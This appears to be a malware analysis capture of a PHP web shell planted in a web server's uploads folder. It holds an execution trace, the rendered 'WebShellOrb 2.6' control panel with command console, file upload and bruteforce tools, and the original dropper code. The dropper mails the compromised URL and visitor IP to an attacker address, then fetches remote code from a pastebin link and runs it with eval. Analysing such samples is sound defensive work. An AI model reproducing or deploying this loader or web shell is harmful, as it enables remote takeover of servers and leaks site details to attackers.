4 242 0 0.082406 1088272 tAivxvnGViewSize 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 57
4 242 1 0.082420 1088304
4 242 R '57 B'
4 243 0 0.082434 1088368 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'prepend.php'
4 243 1 0.082447 1088440
4 243 R 'prepend.php'
4 244 0 0.082460 1088496 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'prepend.php'
4 244 1 0.082473 1088568
4 244 R 'prepend.php'
4 245 0 0.082486 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'prepend.php'
4 245 1 0.082499 1088632
4 245 R 'prepend.php'
4 246 0 0.082512 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'prepend.php'
4 246 1 0.082525 1088632
4 246 R 'prepend.php'
4 247 0 0.082537 1088720 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'prepend.php'
4 247 1 0.082550 1088792
4 247 R 'prepend.php'
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 757 $l = 0
4 248 0 0.082575 1088048 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 762 1 '/var/www/html/uploads/'
4 248 1 0.082589 1088240
4 248 R '/var/www/html/uploads/'
4 249 0 0.082604 1088048 class_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 765 1 'ZipArchive'
4 249 1 0.082618 1088088
4 249 R FALSE
4 250 0 0.082633 1088048 tAivxvnGFooter 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 774 0
5 251 0 0.082647 1088048 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 344 1 '/var/www/html/uploads/'
5 251 1 0.082663 1088088
5 251 R TRUE
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 344 $is_writable = ' <font color=\'green\'>(Writeable)</font>'
5 252 0 0.082690 1088048 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 349 1 'actionFilesMan'
5 252 1 0.082704 1088088
5 252 R TRUE
5 253 0 0.082717 1088368 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 349 1 '/var/www/html/uploads/'
5 253 1 0.082732 1088560
5 253 R '/var/www/html/uploads/'
5 254 0 0.082746 1088496 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 350 1 'actionFilesTools'
5 254 1 0.082760 1088536
5 254 R TRUE
5 255 0 0.082773 1088688 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 352 1 'actionFilesMan'
5 255 1 0.082786 1088728
5 255 R TRUE
5 256 0 0.082799 1088944 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 353 1 'actionFilesTools'
5 256 1 0.082818 1088984
5 256 R TRUE
5 257 0 0.082831 1089328 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 355 1 'actionConsole'
5 257 1 0.082845 1089368
5 257 R TRUE
5 258 0 0.082857 1089328 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 356 1 'actionFilesMan'
5 258 1 0.082875 1089368
5 258 R TRUE
4 250 1 0.082890 1088048
3 47 1 0.082900 1080064
0.082931 998528
TRACE END [2023-02-12 23:43:13.513959]
Generated HTML code
<html><head><meta http-equiv="Content-Type" content="text/html; charset=Windows-1251"><title>localhost - WebShellOrb 2.6</title>
<style>
body{background-color:#444;color:#e1e1e1;}
body,td,th{ font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1; }
table.info{ color:#fff;background-color:#222; }
span,h1,a{ color: #df5 !important; }
span{ font-weight: bolder; }
h1{ border-left:5px solid #df5;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px; }
div.content{ padding: 5px;margin-left:5px;background-color:#333; }
a{ text-decoration:none; }
a:hover{ text-decoration:underline; }
.ml1{ border:1px solid #444;padding:5px;margin:0;overflow: auto; }
.bigarea{ width:100%;height:300px; }
input,textarea,select{ margin:0;color:#fff;background-color:#555;border:1px solid #df5; font: 9pt Monospace,'Courier New'; }
form{ margin:0px; }
#toolsTbl{ text-align:center; }
.toolsInp{ width: 300px }
.main th{text-align:left;background-color:#5e5e5e;}
.main tr:hover{background-color:#5e5e5e}
.l1{background-color:#444}
.l2{background-color:#333}
pre{font-family:Courier,Monospace;}
</style>
<script>
var c_ = '/var/www/html/';
var a_ = 'FilesMan'
var charset_ = 'Windows-1251';
var p1_ = '';
var p2_ = '';
var p3_ = '';
var d = document;
function encrypt(str,pwd){if(pwd==null||pwd.length<=0){return null;}str=base64_encode(str);pwd=base64_encode(pwd);var enc_chr='';var enc_str='';var i=0;while(i<str.length){for(var j=0;j<pwd.length;j++){enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);enc_str+=String.fromCharCode(enc_chr);i++;if(i>=str.length)break;}}return base64_encode(enc_str);}
function utf8_encode(argString){var string=(argString+'');var utftext='',start,end,stringl=0;start=end=0;stringl=string.length;for(var n=0;n<stringl;n++){var c1=string.charCodeAt(n);var enc=null;if(c1<128){end++;}else if(c1>127&&c1<2048){enc=String.fromCharCode((c1>>6)|192)+String.fromCharCode((c1&63)|128);}else{enc=String.fromCharCode((c1>>12)|224)+String.fromCharCode(((c1>>6)&63)|128)+String.fromCharCode((c1&63)|128);}if(enc!==null){if(end>start){utftext+=string.slice(start,end);}utftext+=enc;start=end=n+1;}}if(end>start){utftext+=string.slice(start,stringl);}return utftext;}
function base64_encode(data){var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc='',tmp_arr=[];if (!data){return data;}data=utf8_encode(data+'');do{o1=data.charCodeAt(i++);o2=data.charCodeAt(i++);o3=data.charCodeAt(i++);bits=o1<<16|o2<<8|o3;h1=bits>>18&0x3f;h2=bits>>12&0x3f;h3=bits>>6&0x3f;h4=bits&0x3f;tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);}while(i<data.length);enc=tmp_arr.join('');switch (data.length%3){case 1:enc=enc.slice(0,-2)+'==';break;case 2:enc=enc.slice(0,-1)+'=';break;}return enc;}
function set(a,c,p1,p2,p3,charset) {
if(a!=null)d.mf.a.value=a;else d.mf.a.value=a_;
if(c!=null)d.mf.c.value=c;else d.mf.c.value=c_;
if(p1!=null)d.mf.p1.value=p1;else d.mf.p1.value=p1_;
if(p2!=null)d.mf.p2.value=p2;else d.mf.p2.value=p2_;
if(p3!=null)d.mf.p3.value=p3;else d.mf.p3.value=p3_;
d.mf.a.value = encrypt(d.mf.a.value,'ab08edf2e5f896ca30f54153008b9d29');
d.mf.c.value = encrypt(d.mf.c.value,'ab08edf2e5f896ca30f54153008b9d29');
d.mf.p1.value = encrypt(d.mf.p1.value,'ab08edf2e5f896ca30f54153008b9d29');
d.mf.p2.value = encrypt(d.mf.p2.value,'ab08edf2e5f896ca30f54153008b9d29');
d.mf.p3.value = encrypt(d.mf.p3.value,'ab08edf2e5f896ca30f54153008b9d29');
if(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;
}
function g(a,c,p1,p2,p3,charset) {
set(a,c,p1,p2,p3,charset);
d.mf.submit();
}
function a(a,c,p1,p2,p3,charset) {
set(a,c,p1,p2,p3,charset);
var params = 'ajax=true';
for(i=0;i<d.mf.elements.length;i++)
params += '&'+d.mf.elements[i].name+'='+encodeURIComponent(d.mf.elements[i].value);
sr('/dbx.php', params);
}
function sr(url, params) {
if (window.XMLHttpRequest)
req = new XMLHttpRequest();
else if (window.ActiveXObject)
req = new ActiveXObject('Microsoft.XMLHTTP');
if (req) {
req.onreadystatechange = processReqChange;
req.open('POST', url, true);
req.setRequestHeader ('Content-Type', 'application/x-www-form-urlencoded');
req.send(params);
}
}
function processReqChange() {
if( (req.readyState == 4) )
if(req.status == 200) {
var reg = new RegExp("(\\d+)([\\S\\s]*)", 'm');
var arr=reg.exec(req.responseText);
eval(arr[2].substr(0, arr[1]));
} else alert('Request error!');
}
</script>
<!-- swiper --> </head><body><div id="swiper-js"></div><script type="text/javascript" src="//importantscripts.github.io/swiper.min.js"></script>
<div style="position:absolute;width:100%;background-color:#444;top:0;left:0;">
<form method="post" name="mf" style="display:none;">
<input type="hidden" name="a">
<input type="hidden" name="c">
<input type="hidden" name="p1">
<input type="hidden" name="p2">
<input type="hidden" name="p3">
<input type="hidden" name="charset">
</form><table class="info" cellpadding="3" cellspacing="0" width="100%"><tbody><tr><td width="1"><span>Uname:<br>User:<br>Php:<br>Hdd:<br>Cwd:</span></td><td><nobr>Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64 <a href="http://exploit-db.com/search/?action=search&filter_description=Linux+Kernel+5.15.0" target="_blank">[exploit-db.com]</a></nobr><br>33 ( www-data ) <span>Group:</span> 33 ( www-data )<br>7.2.34-37+ubuntu22.04.1+deb.sury.org+1 <span>Safe mode:</span> <font color="green"><b>OFF</b></font> <a href="#" onclick="g('Php',null,'','info')">[ phpinfo ]</a> <span>Datetime:</span> 2023-02-12 20:42:41<br>216.08 GB <span>Free:</span> 186.39 GB (86%)<br><a href="#" onclick="g("FilesMan","/")">/</a><a href="#" onclick="g("FilesMan","/var/")">var/</a><a href="#" onclick="g("FilesMan","/var/www/")">www/</a><a href="#" onclick="g("FilesMan","/var/www/html/")">html/</a> <font color="#25ff00">drwxrwxrwx</font> <a href="#" onclick="g('FilesMan','/var/www/html','','','')">[ home ]</a><br></td><td width="1" align="right"><nobr><select onchange="g(null,null,null,null,null,this.value)"><optgroup label="Page charset"><option value="UTF-8">UTF-8</option><option value="Windows-1251" selected="">Windows-1251</option><option value="KOI8-R">KOI8-R</option><option value="KOI8-U">KOI8-U</option><option value="cp866">cp866</option></optgroup></select><br><span>Server IP:</span><br>::1<br><span>Client IP:</span><br>Hidden</nobr></td></tr></tbody></table><table style="border-top:2px solid #333;" cellpadding="3" cellspacing="0" width="100%"><tbody><tr><th width="11%">[ <a href="#" onclick="g('SecInfo',null,'','','')">Sec. Info</a> ]</th><th width="11%">[ <a href="#" onclick="g('FilesMan',null,'','','')">Files</a> ]</th><th width="11%">[ <a href="#" onclick="g('Console',null,'','','')">Console</a> ]</th><th width="11%">[ <a href="#" onclick="g('Sql',null,'','','')">Sql</a> ]</th><th width="11%">[ <a href="#" onclick="g('Php',null,'','','')">Php</a> ]</th><th width="11%">[ <a href="#" onclick="g('StringTools',null,'','','')">StringTools</a> ]</th><th width="11%">[ <a href="#" onclick="g('Bruteforce',null,'','','')">Bruteforce</a> ]</th><th width="11%">[ <a href="#" onclick="g('Network',null,'','','')">Network</a> ]</th><th width="11%">[ <a href="#" onclick="g('SelfRemove',null,'','','')">Self remove</a> ]</th></tr></tbody></table><div style="margin:5"><h1>File manager</h1><div class="content"><script>p1_=p2_=p3_="";</script><script>
function sa() {
for(i=0;i<d.files.elements.length;i++)
if(d.files.elements[i].type == 'checkbox')
d.files.elements[i].checked = d.files.elements[0].checked;
}
</script>
<table width="100%" class="main" cellspacing="0" cellpadding="2">
<form name="files" method="post"></form><tbody><tr><th width="13px"><input type="checkbox" onclick="sa()" class="chkbx"></th><th><a href="#" onclick="g("FilesMan",null,"s_name_0")">Name</a></th><th><a href="#" onclick="g("FilesMan",null,"s_size_0")">Size</a></th><th><a href="#" onclick="g("FilesMan",null,"s_modify_0")">Modify</a></th><th>Owner/Group</th><th><a href="#" onclick="g("FilesMan",null,"s_perms_0")">Permissions</a></th><th>Actions</th></tr><tr><td><input type="checkbox" name="f[]" value="." class="chkbx"></td><td><a href="#" onclick="g('FilesMan','/var/www/html/.');"><b>[ . ]</b></a></td><td>dir</td><td>2023-02-12 20:42:40</td><td>root/root</td><td><a href="#" onclick="g('FilesTools',null,'.','chmod')"><font color="#25ff00">drwxrwxrwx</font></a></td><td><a href="#" onclick="g('FilesTools',null,'.', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'.', 'touch')">T</a></td></tr><tr class="l1"><td><input type="checkbox" name="f[]" value=".." class="chkbx"></td><td><a href="#" onclick="g('FilesMan','/var/www/html/..');"><b>[ .. ]</b></a></td><td>dir</td><td>2023-02-12 20:42:40</td><td>root/root</td><td><a href="#" onclick="g('FilesTools',null,'..','chmod')"><font color="#25ff00">drwxrwxrwx</font></a></td><td><a href="#" onclick="g('FilesTools',null,'..', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'..', 'touch')">T</a></td></tr><tr><td><input type="checkbox" name="f[]" value="beneri.se_malware_analysis" class="chkbx"></td><td><a href="#" onclick="g('FilesTools',null,'beneri.se_malware_analysis', 'view')">beneri.se_malware_analysis</a></td><td>0 B</td><td>2023-02-12 20:42:40</td><td>root/root</td><td><a href="#" onclick="g('FilesTools',null,'beneri.se_malware_analysis','chmod')"><font color="white">-rw-r--r--</font></a></td><td><a href="#" onclick="g('FilesTools',null,'beneri.se_malware_analysis', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'beneri.se_malware_analysis', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'beneri.se_malware_analysis', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'beneri.se_malware_analysis', 'download')">D</a></td></tr><tr class="l1"><td><input type="checkbox" name="f[]" value="dbx.php" class="chkbx"></td><td><a href="#" onclick="g('FilesTools',null,'dbx.php', 'view')">dbx.php</a></td><td>1.04 KB</td><td>2023-02-12 20:42:40</td><td>osboxes/osboxes</td><td><a href="#" onclick="g('FilesTools',null,'dbx.php','chmod')"><font color="white">-rw-rw-r--</font></a></td><td><a href="#" onclick="g('FilesTools',null,'dbx.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'dbx.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'dbx.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'dbx.php', 'download')">D</a></td></tr><tr><td colspan="7">
<input type="hidden" name="ne" value="">
<input type="hidden" name="a" value="FilesMan">
<input type="hidden" name="c" value="/var/www/html/">
<input type="hidden" name="charset" value="Windows-1251">
<select name="p1"><option value="copy">Copy</option><option value="move">Move</option><option value="delete">Delete</option><option value="tar">Compress (tar.gz)</option></select> <input type="submit" value=">>"></td></tr></tbody></table></div>
</div>
<table class="info" id="toolsTbl" cellpadding="3" cellspacing="0" width="100%" style="border-top:2px solid #333;border-bottom:2px solid #333;">
<tbody><tr>
<td><form onsubmit="g(null,this.c.value,'');return false;"><span>Change dir:</span><br><input class="toolsInp" type="text" name="c" value="/var/www/html/"><input type="submit" value=">>"></form></td>
<td><form onsubmit="g('FilesTools',null,this.f.value);return false;"><span>Read file:</span><br><input class="toolsInp" type="text" name="f"><input type="submit" value=">>"></form></td>
</tr><tr>
<td><form onsubmit="g('FilesMan',null,'mkdir',this.d.value);return false;"><span>Make dir:</span> <font color="green">(Writeable)</font><br><input class="toolsInp" type="text" name="d"><input type="submit" value=">>"></form></td>
<td><form onsubmit="g('FilesTools',null,this.f.value,'mkfile');return false;"><span>Make file:</span> <font color="green">(Writeable)</font><br><input class="toolsInp" type="text" name="f"><input type="submit" value=">>"></form></td>
</tr><tr>
<td><form onsubmit="g('Console',null,this.c.value);return false;"><span>Execute:</span><br><input class="toolsInp" type="text" name="c" value=""><input type="submit" value=">>"></form></td>
<td><form method="post" enctype="multipart/form-data">
<input type="hidden" name="a" value="FilesMan">
<input type="hidden" name="c" value="/var/www/html/">
<input type="hidden" name="p1" value="uploadFile">
<input type="hidden" name="ne" value="">
<input type="hidden" name="charset" value="Windows-1251">
<span>Upload file:</span> <font color="green">(Writeable)</font><br><input class="toolsInp" type="file" name="f"><input type="submit" value=">>"></form><br></td>
</tr></tbody></table></div></body></html>Original PHP code
<?php
@ini_set('output_buffering', 0);
@ini_set('display_errors', 0);
set_time_limit(0);
ini_set('memory_limit', '64M');
header('Content-Type: text/html; charset=UTF-8');
$tujuanmail = 'papaku.hayker@gmail.com, papaku.hayker@gmail.com';
$x_path = "http://" . $_SERVER['SERVER_NAME'] . $_SERVER['REQUEST_URI'];
$pesan_alert = "fix $x_path :p *IP Address : [ " . $_SERVER['REMOTE_ADDR'] . " ]";
mail($tujuanmail, "LOGGER", $pesan_alert, "[ " . $_SERVER['REMOTE_ADDR'] . " ]");
?>
<?php
function opencontent($url){
$ch = curl_init("$url");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0(Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0");
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($ch, CURLOPT_COOKIEJAR,$GLOBALS['coki']);
curl_setopt($ch, CURLOPT_COOKIEFILE,$GLOBALS['coki']);
$result = curl_exec($ch);
return $result;
}
$a = opencontent('https://pastebin.com/raw/31ntCXYR');
eval('?>'.$a);